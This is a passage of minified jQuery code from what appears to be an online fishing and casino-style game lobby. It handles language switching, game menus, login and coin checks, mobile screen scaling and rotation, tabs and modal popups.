                $(".lang-list .lang-item").click(function () {
                    var e = $(this).data("lang");
                    lbHelper.setCookie("lang", e, null), lb.lazy_load(), location.reload(!0);
                }),
                (lb.langCurrent = e),
                lb.lazy_load();
        },
        init_change_download: function () {
            $(".selectDowload .lang-item").click(function (e) {
                var l = $(this).data("urlredirect");
                window.location.href = l;
            });
        },
        init_shadow_text: function () {
            $(this.shadow_text).each(function () {
                $(this).html('<span class="main-text">' + $(this).text() + '</span><span class="text-shadow">' + $(this).text() + "</span>");
            });
        },
        init_progress_bar: function () {
            var e = $(".progressbar .progressed");
            if (0 < e.length)
                for (var l = 0; l < e.length; l++) {
                    var i,
                        n = $(e[l]).data("current"),
                        t = $(e[l]).data("total");
                    null != n && null != t && ((i = $(e[l]).parent().width()), (i = Math.round((n / t) * i)), $(e[l]).width(i));
                }
        },
        init_return_home: function () {
            var e = $("." + this.return_home);
            0 < e.length &&
                e.click(function () {
                    $("." + lb.screen).removeClass(lb.screenRoomGameCls),
                        $("." + lb.screen).removeClass("lb-screen-game-menu"),
                        $(".list-game").hasClass("active")
                            ? (lb.slideGameActive(0), $("." + lb.screen).hasClass("lb-screen-mini-game") && $("." + lb.screen).removeClass("lb-screen-mini-game"))
                            : ($("." + lb.screen).addClass("anim-return-home"),
                                setTimeout(function () {
                                    $("." + lb.screen).removeClass("anim-return-home");
                                }, 500),
                                lb.tab.active(".container-game", ".list-game"),
                                lb.slide_game_refresh()),
                        lb.lazy_load();
                });
        },
        destroy_game_slide: function () {
            $(this.slide_game_id).css("display", "block"), $(this.slide_game_id).addClass("games-mobile");
        },
        get_version: function (e) {
            var l = -1,
                i = $("body").find("script");
            if (0 < i.length)
                for (var n = 0; n < i.length; n++) {
                    var t = $(i[n]).attr("src"),
                        a = /\*?v=([-0-9]+)/g;
                    void 0 !== t && "undefined" !== t && "string" == typeof t && t.search(e) && a.test(t) && null != (a = t.split(a)) && null !== a && 0 < a.length && (l = a[1]);
                }
            return l;
        },
        getLinkImageGameLanguage: function (e) {
            var l = lbHelper.getCookie("lang"),
                l = lbHelper.isDefined(l) && "" !== l ? l : lbConfig.langDefautl;
            return lbConfig.gameFolder + "/" + l + "/" + e + "." + lbConfig.extentionIconGame + "?v=" + lb.version;
        },
        getLinkImageNagaGameLanguage: function (e) {
            var l = lbHelper.getCookie("lang"),
                l = lbHelper.isDefined(l) && "" !== l ? l : lbConfig.langDefautl;
            return lbConfig.gameFolderNaga + "/" + e + "-" + l + "." + lbConfig.extentionIconGame + "?v=" + lb.version;
        },
        is_dev: function () {
            return "dev" == $("body").data("environment");
        },
        is_usedata: function () {
            return "data" == $("body").data("data");
        },
        is_tab_focused: function () {
            return this.is_focused_tab;
        },
        game_menu_click: function () {
            var e;
            0 < $(this.lobby_menu).length &&
                ($(lb.lobby_menu).data("target") || lb.slide_game_id,
                    (e = $(lb.lobby_menu + " li a[data-type]")),
                    0 < $(e).length &&
                    ($(e).unbind("click"),
                        $(e).click(function () {
                            var e = $(this).data("type");
                            lb.slideGameActive(e);
                        })));
        },
        slide_game_refresh: function () {
            lb.slide_game && (lb.slide_game.trigger("refresh.owl.carousel"), lb.slide_game.trigger("to.owl.carousel", [0, 100]));
        },
        goRoomGame3d: function () {
            lb.tab.active(".container-game", ".room-ban-ca-3d"), $("." + lb.screen).addClass(lb.screenRoomGameCls), lb.lazy_load();
        },
        goRoomGame2d: function () {
            lb.tab.active(".container-game", ".room-ban-ca-2d"), $("." + lb.screen).addClass(lb.screenRoomGameCls), lb.lazy_load();
        },
        goMiniGame: function (e) {
            lb.slideGameActive(e), $("." + lb.screen).addClass("lb-screen-mini-game");
        },
        mobileOverlow: function () {
            var e = !(0 < arguments.length && void 0 !== arguments[0]) || arguments[0];
            lbHelper.isMobile() && 0 < $("." + lb.wrapper).length && $("." + lb.wrapper).hasClass(lb.landscapeCls) && (!0 === e ? $(lb.slide_game_id).attr("style", "overflow: hidden !important") : $(lb.slide_game_id).attr("style", ""));
        },
        showMapBossNormal: function () {
            $(".lb-map-normal").addClass("active"), $("." + lb.screen).addClass(lb.screenMapGameCls), lb.api.getBossStory();
        },
        showMapBossVip: function () {
            $(".lb-map-vip").addClass("active"), $("." + lb.screen).addClass(lb.screenMapGameCls), lb.api.getBossStory();
        },
        hideMapGame: function (e) {
            switch (e) {
                case 1:
                    $(".lb-map-normal").removeClass("active"),
                        $(".lb-map-normal").addClass("no-active"),
                        setTimeout(function () {
                            $(".lb-map-normal").removeClass("no-active");
                        }, 500);
                    break;
                case 2:
                    $(".lb-map-vip").removeClass("active"),
                        $(".lb-map-vip").addClass("no-active"),
                        setTimeout(function () {
                            $(".lb-map-vip").removeClass("no-active");
                        }, 500);
            }
        },
        hideMapBossNormal: function () {
            $(".lb-map-normal").removeClass("active"),
                $(".lb-map-normal").addClass("no-active"),
                setTimeout(function () {
                    $(".lb-map-normal").removeClass("no-active"), $("." + lb.screen).removeClass(lb.screenMapGameCls);
                }, 500);
        },
        hideMapBossVip: function () {
            $(".lb-map-vip").removeClass("active"),
                $(".lb-map-vip").addClass("no-active"),
                setTimeout(function () {
                    $(".lb-map-vip").removeClass("no-active"), $("." + lb.screen).removeClass(lb.screenMapGameCls);
                }, 500);
        },
        slideGameActive: function (e) {
            var l, i, n;
            lbHelper.isDefined(e) &&
                (0 != e ? lb.init_menu_games(lbConfig.Games, !0) : lb.init_menu_games(lbConfig.Games, !1),
                    (l = $(".list-game .slide-game")),
                    (i = $(".list-game .slide-game .game")),
                    $(".lb-screen").addClass("lb-screen-game-menu"),
                    0 == e
                        ? ($("." + lb.screen).removeClass("lb-screen-game-menu"), i.show(), i.find(".split").show(), i.removeClass("not-split show-alone"))
                        : (i.hide(), (n = l.find(".game[data-type='" + e + "']")).show(), n.find(".split").hide(), n.addClass("not-split show-alone")),
                    $(lb.lobby_menu + " li").removeClass("active"),
                    (n = $(lb.lobby_menu + " li a[data-type|='" + e + "']")),
                    $(n).parent().addClass("active"),
                    l.scrollLeft(0),
                    0 == e ? $(lb.element.class.headerLeft).find(".return-home").removeClass("active") : $(lb.element.class.headerLeft).find(".return-home").addClass("active"),
                    lb.lazy_load(),
                    lbccu.add_ccu());
        },
        isLogged: function () {
            return lbHelper.isDefined(lb.uid) && -1 !== lb.uid;
        },
        checkLoginBeforeCall: function (e, l) {
            lb.isLogged() ? lbHelper.isUndefinedOrNull(e) || (lbHelper.isFunction(e) ? e() : lbHelper.callFunctionFromString(e, l)) : lb.popup.showPopupLogin();
        },
        checkLoginCallH5Game: function (e) {
            lb.checkLoginBeforeCall("lb.popup.showPopupPlayPartnerGame(" + e + ")");
        },
        exitH5Game: function () {
            lbWebApi.exitPopupParnerGame();
        },
        checkMinCoinBeforeCall: function (e, l) {
            lb.checkMinCoinRoomGame(e, l);
        },
        checkMinCoinRoomGame: function (e, l) {
            var i;
            lb.isLogged()
                ? ((i = !0),
                    lb.isUserMy() && (0 === e && (e = lbConfig.MinCoinRoomFishingMy), 0 === lb.userData.Vip.Point && (i = !1)),
                    lb.userData.Coin >= e && !0 === i
                        ? lbHelper.isUndefinedOrNull(l) || (lbHelper.isFunction(l) ? callback() : lbHelper.callFunctionFromString(l))
                        : ((l = $("#lb_md_noti_recharge .noti-message")), lbHelper.isElementDefined(l) && ((e = lbHelper.formatNumber(e)), l.html(lbHelper.formatString(Language.NotEnoughtCoin, e))), lb.popup.show("#lb_md_noti_recharge")))
                : lb.popup.showPopupLogin();
        },
        gotoLink: function (e) {
            lbHelper.isUrlLink(e) && (window.location.href = e);
        },
        reloadPage: function () {
            location.reload();
        },
        inputFocusBlur: function () {
            $("input").on("focus", function () {
                lb.isScaleScreen = !1;
            }),
                $("input").on("blur", function () {
                    (lb.isScaleScreen = !0), $("body, html").scrollTop(0);
                });
        },
        showButtonTransfer: function () {
            var e = $(".lb-bottom .lb-bottom-left .lb-bottom-icons .icon-transfer");
            lbHelper.isElementDefined(e) && e.removeClass("hide");
        },
        hideButtonTransfer: function () {
            var e = $(".lb-bottom .lb-bottom-left .lb-bottom-icons .icon-transfer");
            lbHelper.isElementDefined(e) && e.addClass("hide");
        },
        config: {
            localConfigGameKey: "gamePrefix_1",
            getConfigGame: function () {
                var e = localStorage.getItem(lb.config.localConfigGameKey);
                return lbHelper.isUndefinedOrNull(e) || "" === e ? (e = { IsMuteSound: !1 }) : JSON.parse(e);
            },
            setConfigGame: function (e) {
                e = JSON.stringify(e);
                localStorage.setItem(lb.config.localConfigGameKey, e);
            },
        },
        tab: {
            tabBarCls: "tab-bar",
            tabBarItemCls: "tab-bar-item",
            tabContentCls: "tab-content",
            init: function () {
                var e = $("." + lb.tab.tabBarCls);
                0 < e.length &&
                    ((e = e.find("." + lb.tab.tabBarItemCls)),
                        !lbHelper.isDefined(e) ||
                        e.length <= 0 ||
                        e.click(function () {
                            var e = $(this).parent();
                            if (lbHelper.isDefined(e) && !(e.length <= 0) && e.hasClass(lb.tab.tabBarCls)) {
                                var l = e.find("." + lb.tab.tabBarItemCls);
                                if (lbHelper.isDefined(l) && 0 < l.length) for (var i = 0; i < l.length; i++) $(l[i]).removeClass("active");
                                $(this).addClass("active");
                                var n = e.data("controls");
                                if (lbHelper.isDefined(n) && "" !== n) {
                                    e = $(this).data("target");
                                    if (lbHelper.isDefined(n) && "" !== n) {
                                        e = $(n).find(e);
                                        if (lbHelper.isElementDefined(e)) {
                                            var t = $(n).children("." + lb.tab.tabContentCls);
                                            if (lbHelper.isDefined(t) && 0 < t.length) for (i = 0; i < t.length; i++) $(t[i]).removeClass("active");
                                            e.addClass("active"), lb.lazy_load();
                                        }
                                    }
                                }
                            }
                        }));
            },
            active: function (e, l, i) {
                if (lbHelper.isDefined(e) && lbHelper.isDefined(l)) {
                    var n,
                        t = $("." + this.tabBarCls + "[data-controls='" + e + "']");
                    lbHelper.isDefined(t) && 0 < t.length && ((n = t.find("." + this.tabBarItemCls)), lbHelper.isDefined(n) && 0 < n.length && n.removeClass("active")),
                        t.find("." + this.tabBarItemCls + "[data-target='" + l + "']").addClass("active");
                    e = $(e);
                    if (lbHelper.isDefined(e) && !(e.length <= 0)) {
                        l = e.find(l);
                        if (lbHelper.isDefined(l) && !(l.length <= 0)) {
                            var a = e.find("." + this.tabContentCls);
                            if (lbHelper.isDefined(a) && 0 < a.length) for (var s = 0; s < a.length; s++) $(a[s]).removeClass("active");
                            l.addClass("active"), lbHelper.isDefined(i) && lbHelper.isFunction(i) && i(), lb.lazy_load();
                        }
                    }
                }
            },
        },
        scale: {
            wrapper: "lb-wrapper",
            screen: "lb-screen",
            popupWrapper: "modal",
            popupScreen: "modal-dialog",
            miniGameScaleMin: 1,
            rotateTransform: "0deg",
            landscapeCls: "lb-landscape",
            realWidth: 1280,
            realHeight: 720,
            isVerticalScreen: !1,
            init: function () {
                var e,
                    l,
                    i,
                    n,
                    t,
                    a,
                    s,
                    o,
                    r,
                    d,
                    p = document.getElementsByClassName(lb.scale.wrapper),
                    b = document.getElementsByClassName(lb.scale.screen),
                    c = document.getElementsByClassName(lb.scale.popupWrapper),
                    m = document.getElementsByClassName(lb.scale.popupScreen);
                0 < p.length &&
                    (document.documentMode
                        ? ((e = document.documentElement.clientWidth), (n = document.documentElement.clientHeight))
                        : ((n = lbHelper.isIos() ? ((e = window.innerWidth), window.innerHeight) : ((e = $(window).width()), $(window).height())),
                            !lbHelper.isFullScreen() && lbHelper.isMobile() && document.documentElement.clientWidth < 800 && n > window.screen.height && ((n = window.screen.height), e > window.screen.width && (e = window.screen.width))),
                        (i = "width:" + e + "px;height:" + n + "px;position: fixed !important;top: 0;left: 0;overflow: unset;"),
                        lb.scale.setCssStype(p, i),
                        (n = "width:" + (e >= lb.scale.realWidth ? lb.scale.realWidth : e) + "px;height:" + (n >= lb.scale.realHeight ? lb.scale.realHeight : n) + "px;margin: auto;"),
                        window.innerWidth > window.innerHeight && (n += "marginTop: 0;"),
                        lb.scale.setCssStype(c, n),
                        (d = lbHelper.isMobile()
                            ? ((t = Math.max(document.documentElement.clientWidth, window.innerWidth || 0)),
                                (a = Math.max(document.documentElement.clientHeight, window.innerHeight || 0)),
                                lbHelper.isIos() && ((t = window.innerWidth), (a = window.innerHeight)),
                                (n = "width:" + t + "px;height:" + a + "px;margin: auto;marginTop: 0;"),
                                lb.scale.setCssStype(c, n),
                                t < a
                                    ? ((lb.scale.isVerticalScreen = !0),
                                        (d = "90deg"),
                                        (s = a / lb.scale.realWidth),
                                        (o = t / lb.scale.realHeight),
                                        1 < (l = (l = Math.min(s, o)).toFixed(2)) && (!lbHelper.isMobile() || (lbHelper.isMobile() && !lbHelper.isFullScreen() && document.documentElement.clientWidth < 800)) && (l = 1),
                                        (r =
                                            "-ms-transform: scale(" +
                                            (lb.scale.miniGameScaleMin = l) +
                                            "," +
                                            l +
                                            ") rotate(" +
                                            (lb.scale.rotateTransform = d) +
                                            ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                            l +
                                            "," +
                                            l +
                                            ") rotate(" +
                                            d +
                                            ") translate(-50%, -50%) !important;transform: scale(" +
                                            l +
                                            "," +
                                            l +
                                            ") rotate(" +
                                            d +
                                            ") translate(-50%, -50%) !important;-webkit-transform-origin: top left !important;transform-origin: top left !important;position: absolute !important;left: 50% !important;top: 50% !important;margin: auto !important;"),
                                        lb.scale.setCssStype(b, r),
                                        (p[0].className += " " + lb.scale.landscapeCls),
                                        "-ms-transform: scale(" +
                                        l +
                                        "," +
                                        l +
                                        ") rotate(" +
                                        d +
                                        ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                        l +
                                        "," +
                                        l +
                                        ") rotate(" +
                                        d +
                                        ") translate(-50%, -50%) !important;transform: scale(" +
                                        l +
                                        "," +
                                        l +
                                        ") rotate(" +
                                        d +
                                        ") translate(-50%, -50%) !important;-webkit-transform-origin: top left !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;")
                                    : ((lb.scale.isVerticalScreen = !1),
                                        (d = "0deg"),
                                        1 < (l = (l = Math.min((s = t / lb.scale.realWidth), (o = a / lb.scale.realHeight))).toFixed(2)) && (l = 1),
                                        (r =
                                            "-ms-transform: scale(" +
                                            (lb.scale.miniGameScaleMin = l) +
                                            "," +
                                            l +
                                            ") rotate(" +
                                            (lb.scale.rotateTransform = d) +
                                            ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                            l +
                                            "," +
                                            l +
                                            ") rotate(" +
                                            d +
                                            ") translate(-50%, -50%) !important;transform: scale(" +
                                            l +
                                            "," +
                                            l +
                                            ") rotate(" +
                                            d +
                                            ") translate(-50%, -50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;"),
                                        lb.scale.setCssStype(b, r),
                                        (p[0].className = p[0].className.replace(" " + lb.scale.landscapeCls, "")),
                                        "-ms-transform: scale(" +
                                        l +
                                        "," +
                                        l +
                                        ") rotate(" +
                                        d +
                                        ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                        l +
                                        "," +
                                        l +
                                        ") rotate(" +
                                        d +
                                        ") translate(-50%, -50%) !important;transform: scale(" +
                                        l +
                                        "," +
                                        l +
                                        ") rotate(" +
                                        d +
                                        ") translate(-50%, -50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;"))
                            : ((d = "0deg"),
                                (lb.scale.isVerticalScreen = !1),
                                (t = Math.max(document.documentElement.clientWidth, window.innerWidth || 0)),
                                (a = Math.max(document.documentElement.clientHeight, window.innerHeight || 0)),
                                (s = t / lb.scale.realWidth),
                                (o = a / lb.scale.realHeight),
                                (l = (l = Math.min(s, o)).toFixed(2)),
                                t > lb.scale.realWidth && (s = 1),
                                a > lb.scale.realHeight && (o = 1),
                                (r =
                                    "-ms-transform: scale(" +
                                    (lb.scale.miniGameScaleMin = ((l + 1) ? 1 : l)) +
                                    "," +
                                    l +
                                    ") rotate(" +
                                    (lb.scale.rotateTransform = d) +
                                    ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                    l +
                                    "," +
                                    l +
                                    ") rotate(" +
                                    d +
                                    ") translate(-50%, -50%) !important;transform: scale(" +
                                    l +
                                    "," +
                                    l +
                                    ") rotate(" +
                                    d +
                                    ") translate(-50%, -50%) !important;transform-origin: top left !important;position: fixed !important;left: 50% !important;top: 50% !important;"),
                                a > lb.scale.realHeight ? (r += "margin: auto") : (r += "margin: auto"),
                                lb.scale.setCssStype(b, r),
                                (p[0].className = p[0].className.replace(" " + lb.scale.landscapeCls, "")),
                                (l = l > 1 ? 1 : l),
                                "-ms-transform: scale(" +
                                l +
                                "," +
                                l +
                                ") rotate(" +
                                d +
                                ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                l +
                                "," +
                                l +
                                ") rotate(" +
                                d +
                                ") translate(-50%, -50%) !important;transform: scale(" +
                                l +
                                "," +
                                l +
                                ") rotate(" +
                                d +
                                ") translate(-50%, -50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;")),
                        lb.scale.setCssStype(m, d),
                        setTimeout(function () {
                            window.innerHeight < document.getElementsByTagName("html")[0].offsetHeight && window.scrollTo(0, 0);
                        }, 1e3));
            },
            rotate: function () {
                var e,
                    l,
                    i,
                    n = document.getElementsByClassName(lb.scale.wrapper),
                    t = document.getElementsByClassName(lb.scale.screen),
                    a = (document.getElementsByClassName(lb.scale.popupWrapper), document.getElementsByClassName(lb.scale.popupScreen)),
                    s = Math.max(document.documentElement.clientWidth, window.innerWidth || 0),
                    o = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                lbHelper.isIos() && ((s = window.innerWidth), (o = window.innerHeight)),
                    (i =
                        (s < o
                            ? ((i = "90deg"),
                                (l =
                                    "-ms-transform: scale(" +
                                    (e = lb.scale.miniGameScaleMin) +
                                    "," +
                                    e +
                                    ") rotate(" +
                                    (lb.scale.rotateTransform = i) +
                                    ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                    e +
                                    "," +
                                    e +
                                    ") rotate(" +
                                    i +
                                    ") translate(-50%, -50%) !important;transform: scale(" +
                                    e +
                                    "," +
                                    e +
                                    ") rotate(" +
                                    i +
                                    ") translate(-50%, -50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;"),
                                lb.scale.setCssStype(t, l),
                                (n[0].className += " " + lb.scale.landscapeCls))
                            : ((i = "0deg"),
                                (l =
                                    "-ms-transform: scale(" +
                                    (e = lb.scale.miniGameScaleMin) +
                                    "," +
                                    e +
                                    ") rotate(" +
                                    (lb.scale.rotateTransform = i) +
                                    ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                    e +
                                    "," +
                                    e +
                                    ") rotate(" +
                                    i +
                                    ") translate(-50%, -50%) !important;transform: scale(" +
                                    e +
                                    "," +
                                    e +
                                    ") rotate(" +
                                    i +
                                    ") translate(-50%, -50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;"),
                                lb.scale.setCssStype(t, l),
                                (n[0].className = n[0].className.replace(" " + lb.scale.landscapeCls, ""))),
                            "-ms-transform: scale(" +
                            e +
                            "," +
                            e +
                            ") rotate(" +
                            i +
                            ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                            e +
                            "," +
                            e +
                            ") rotate(" +
                            i +
                            ") translate(-50%, -50%) !important;transform: scale(" +
                            e +
                            "," +
                            e +
                            ") rotate(" +
                            i +
                            ") translate(-50%, -50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;")),
                    lb.scale.setCssStype(a, i);
            },
            desktopRotate: function () {
                var e = document.getElementsByClassName(lb.scale.wrapper),
                    l = document.getElementsByClassName(lb.scale.screen),
                    i = document.getElementsByClassName(lb.scale.popupWrapper),
                    n = document.getElementsByClassName(lb.scale.popupScreen),
                    t = Math.max(document.documentElement.clientWidth, window.innerWidth || 0),
                    a = Math.max(document.documentElement.clientHeight, window.innerHeight || 0),
                    s = "width: 100vw;height: 100vh;position: fixed !important;top: 0;left: 0;";
                $(lb.scale.wrapper).attr("style", s), lb.scale.setCssStype(e, s), lb.scale.setCssStype(i, "width: 100vw;height: 100vh;margin: auto;");
                (i = "0deg"),
                    (t = (t = Math.min(t / lb.scale.realWidth, a / lb.scale.realHeight)).toFixed(2)),
                    (a =
                        "-ms-transform: scale(" +
                        (lb.scale.miniGameScaleMin = t) +
                        "," +
                        t +
                        ") rotate(" +
                        (lb.scale.rotateTransform = i) +
                        ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                        t +
                        "," +
                        t +
                        ") rotate(" +
                        i +
                        ") translate(-50%, 50%) !important;transform: scale(" +
                        t +
                        "," +
                        t +
                        ") rotate(" +
                        i +
                        ") translate(-50%, 50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;");
                lb.scale.setCssStype(l, a), (e[0].className = e[0].className.replace(" " + lb.scale.landscapeCls, ""));
                i =
                    "-ms-transform: scale(" +
                    t +
                    "," +
                    t +
                    ") rotate(" +
                    i +
                    ") translate(-50%, 50%) !important;-webkit-transform: scale(" +
                    t +
                    "," +
                    t +
                    ") rotate(" +
                    i +
                    ") translate(-50%, 50%) !important;transform: scale(" +
                    t +
                    "," +
                    t +
                    ") rotate(" +
                    i +
                    ") translate(-50%, 50%) !important;transform-origin: top left !important;position: absolute !important;top: 0% !important;left: 50% !important;margin: 10px auto auto auto !important;";
                lb.scale.setCssStype(n, i);
            },
            setCssStype: function (e, l) {
                if (e && 0 < e.length) for (var i = 0; i < e.length; i++) e[i].style.cssText += l;
            },
        },
        popup: {
            cloneCls: "lb-modal-toclone",
            wrapper: "modal",
            screen: "modal-dialog",
            realWidth: 1280,
            realHeight: 720,
            init: function () {
                $(".lb-modal").on("show.bs.modal", function (e) {
                    lbHelper.isMobile() && lb.inputFocusBlur(), lb.popup.initEventBeforeShow();
                }),
                    $(".ohyea__modal").on("show.bs.modal", function (e) {
                        lbHelper.isMobile() && lb.inputFocusBlur(),
                            setTimeout(function () {
                                lb.popup.scaleAutoComplete();
                            }, 1e3);
                    }),
                    $("#ohyea_full").on("show.bs.modal", function (e) {
                        $(".lb-screen").addClass("lb-screen-loading");
                    }),
                    $("#ohyea_full").on("hidden.bs.modal", function (e) {
                        $(".lb-screen").removeClass("lb-screen-loading");
                    }),
                    $(lb.element.class.popupUserProfile).on("hidden.bs.modal", function (e) {
                        (lb.popupProfile.isActivedTabProfile = !1), (lb.popupProfile.isActivedTabVip = !1);
                    }),
                    $(".lb-wrapper").after(lb.api.genPopupMapInfo());
            },
            isShow: function (e) {
                return $(e).hasClass("in");
            },
            show: function (e, l) {
                $(e).modal("show"), lbHelper.isDefined(l) && lbHelper.isFunction(l) && l();
            },
            showPopupCustom: function (e, l, i) {
                var n;
                null != l &&
                    "" !== l &&
                    (0 < (n = $("." + this.cloneCls)).length &&
                        ((n = n.clone()).removeClass(this.cloneCls),
                            null != e && "" !== e && n.addClass(e),
                            0 < (e = n.find(".lb-modal-content")).length &&
                            (e.append(l),
                                $("body").append(n),
                                lb.popup.initEventBeforeShow(),
                                n.modal("show"),
                                n.on("hidden.bs.modal", function (e) {
                                    this.remove();
                                }))),
                        lbHelper.isDefined(i) && lbHelper.isFunction(i) && i());
            },
            hide: function (e) {
                (null != e && "" !== e ? $("." + e) : $(".modal")).modal("hide");
            },
            initEventBeforeShow: function () {
                lb.tab.init(), lb.lazy_load();
            },
            scaleAutoComplete: function () {
                var e,
                    l,
                    i,
                    n,
                    t,
                    a = $("ul.ui-autocomplete");
                lbHelper.isElementDefined(a) &&
                    lbHelper.isDefined(lb.scale.miniGameScaleMin) &&
                    lbHelper.isDefined(lb.scale.rotateTransform) &&
                    lbHelper.isMobile() &&
                    ((t = lb.scale.miniGameScaleMin),
                        (e = lb.scale.rotateTransform),
                        a.attr(
                            "style",
                            "\n                    -ms-transform: scale(" +
                            t +
                            ", " +
                            t +
                            ") rotate(" +
                            e +
                            ") !important;\n                    -webkit-transform: scale(" +
                            t +
                            ", " +
                            t +
                            ") rotate(" +
                            e +
                            ") !important;\n                    transform: scale(" +
                            t +
                            ", " +
                            t +
                            ") rotate(" +
                            e +
                            ") !important;\n                    transform-origin: top left;\n                "
                        ),
                        (l = $(".ui-autocomplete-input#txtGuideKeywork")),
                        lbHelper.isElementDefined(l) &&
                        ((i = l.offset().top + l.height()),
                            (n = l.offset().left),
                            (t = l.width()),
                            "90deg" === e && ((i = l.offset().top), (n = l.offset().left)),
                            (n =
                                ".jsStyleAutoComplete {\n                        top: " +
                                i +
                                "px !important;\n                        left: " +
                                n +
                                "px !important;\n                        width: " +
                                t +
                                "px !important;\n                    }"),
                            (t = $("style#jsStyleAutoComplete")),
                            lbHelper.isElementDefined(t) && t.remove(),
                            ((t = document.createElement("style")).id = "jsStyleAutoComplete"),
                            (t.type = "text/css"),
                            (t.innerHTML = n),
                            document.getElementsByTagName("head")[0].appendChild(t),
                            a.addClass("jsStyleAutoComplete")));
            },
            showPopupLogin: function () {
                lbWebApi.showLogin();
            },
            showPopupPlayPartnerGame: function (e) {
                PopupPlayPartnerGameFull.Show(
                    "<div class='clog-page'><div id='mainLoginModal' class='row clog-page-wrapper' style='display: flex;justify-content: center; align-items: center;padding: 0px;'><div class='btn-close-popup sprite-live777-login login-btn-close-register' style='background-position:-1530px -612px;' data-dismiss='modal'></div><div style='width: 100%; height:100%;overflow: hidden'></div></div></div>"
                ),
                    lbWebApi.showPopupParnerGame(e);
            },
            showPopupSetting: function () {
                var e = $(lb.element.class.popupSetting);
                lbHelper.isElementDefined(e) &&
                    ((e = e.find(".btn-logout")), lbHelper.isElementDefined(e) && (lbHelper.isDefined(lb.uid) && -1 !== lb.uid ? e.removeClass("hide") : e.addClass("hide")), lb.popup.show(lb.element.class.popupSetting));
            },
            showPopupNoti: function (e, l, i, n, t, a) {
                var s, o;
                lbHelper.isDefined(e) &&
                    "" !== e &&
                    lbHelper.isDefined(l) &&
                    "" !== l &&
                    ((o = $("#lb_md_noti")),
                        lbHelper.isElementDefined(o) &&
                        ((s = o.find(".lb-modal-title .text")),
                            lbHelper.isElementDefined(s) && s.html(e),
                            (e = o.find(".lb-modal-body .noti-message")),
                            lbHelper.isElementDefined(e) && e.html(l),
                            (l = o.find(".lb-modal-body .noti-question")),
                            i || t
                                ? (l.removeClass("hide"),
                                    (o = l.find(".noti-btn-no")),
                                    lbHelper.isElementDefined(o) &&
                                    (i ? (o.find(".text").html(i), o.removeClass("hide")) : o.addClass("hide"),
                                        o.unbind("click"),
                                        null !== n &&
                                        o.click(function () {
                                            "function" == typeof n ? n() : "string" == typeof n && lbHelper.callFunctionFromString(n);
                                        })),
                                    (o = l.find(".noti-btn-yes")),
                                    lbHelper.isElementDefined(o) &&
                                    (t ? (o.find(".text").html(t), o.removeClass("hide")) : o.addClass("hide"),
                                        o.unbind("click"),
                                        null !== a &&
                                        o.click(function () {
                                            "function" == typeof a ? a() : "string" == typeof a && lbHelper.callFunctionFromString(a);
                                        })))
                                : l.addClass("hide"),
                            lb.popup.show("#lb_md_noti")));
            },
            showPopupSessionTimeout: function (e, l) {
                var i, n;
                lbHelper.isDefined(e) &&
                    "" !== e &&
                    lbHelper.isDefined(l) &&
                    "" !== l &&
                    ((i = $("#lb_md_session_timeout")),
                        lbHelper.isElementDefined(i) &&
                        ((n = i.find(".lb-modal-title .text")),
                            lbHelper.isElementDefined(n) && n.html(e),
                            (e = i.find(".lb-modal-body .noti-message")),
                            lbHelper.isElementDefined(e) && e.html(l),
                            i.find(".noti-btn .lb-btn").html(Language.Reload))),
                    lb.popup.show("#lb_md_session_timeout");
            },
        },
        element: {
            class: {
                wrapper: ".lb-wrapper",
                screen: ".lb-wrapper .lb-screen",
                screenLoading: "lb-screen-loading",
                header: ".lb-wrapper .lb-screen .lb-header",
                headerLeft: ".lb-wrapper .lb-screen .lb-header .lb-header-left",
                headerCenter: ".lb-wrapper .lb-screen .lb-header .lb-header-center",
                popupUserProfile: "#lb_md_info",
                popupJackpot: "#lb_md_jackpot",
                popupLogout: "#lb_md_logout",
                popupTopWin: "#lb_md_top_win",
                popupSetting: "#lb_md_setting",
                popupBody: ".lb-modal-body",
                tabBar: ".tab-bar",
                tabBarItem: ".tab-bar-item",
                tabContent: ".tab-content",
                tabProfileTarget: ".tab_profile",
                tabVipTarget: ".tab_vip",
                tabHistoryChipTarget: ".tab_history_chip",
                controlsUserProfile: ".menu_user_profile",
                withdrawButton: ".lb-wrapper .lb-screen .lb-header .lb-header-right .lb-header-icons .btn-withdraw",
                messageNotRead: ".lb-wrapper .lb-screen .lb-header .lb-header-right .lb-header-icons .btn-message-box .message-not-read",
                badgeJackpot: ".lb-wrapper .lb-screen .lb-bottom .lb-bottom-icons .icon .badge-jackpot",
                badgeLuckyPin: ".lb-wrapper .lb-screen .lb-bottom .events .badge-lucky-pin",
                marqueeMessage: ".marquee-message-noti",
            },
            getElementUser: function () {
                var e = { avartar: null, name: null, coin: null, vip: { icon: null, name: null } },
                    l = $(lb.element.class.headerLeft + " .user .ava .img");
                lbHelper.isElementDefined(l) && (e.avartar = l);
                var i = $(lb.element.class.headerLeft + " .user .info .name a");
                lbHelper.isElementDefined(i) && (e.name = i);
                l = $(lb.element.class.headerLeft + " .user .info .vip .img");
                lbHelper.isElementDefined(l) && (e.vip.icon = l);
                i = $(lb.element.class.headerLeft + " .user .info .vip .text");
                lbHelper.isElementDefined(l) && (e.vip.name = i);
                i = $(lb.element.class.headerCenter + " .main .coin .inner .text");
                return lbHelper.isElementDefined(i) && (e.coin = i), e;
            },
            getElementConfig: function () {
